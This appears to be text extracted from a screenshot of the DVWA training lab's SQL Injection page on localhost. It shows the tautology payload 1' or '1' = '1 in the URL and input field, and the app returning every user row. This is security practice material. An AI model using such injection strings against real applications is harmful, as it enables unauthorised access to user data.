 127.0.0.1/dvwa/vulnerabilities/sqli/?id=1' or '1' = '1&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: SQL Injection
User ID: Submit
ID: 1' or '1' = '1
First name: admin
Surname: admin
ID: 1' or '1' = '1
First name: Gordon
Surname: Brown
ID: 1' or '1' = '1
First name: Hack
Surname: Me
ID: 1' or '1' = '1
First name: Pablo
Surname: Picasso
ID: 1' or '1' = '1
First name: Bob
Surname: Smith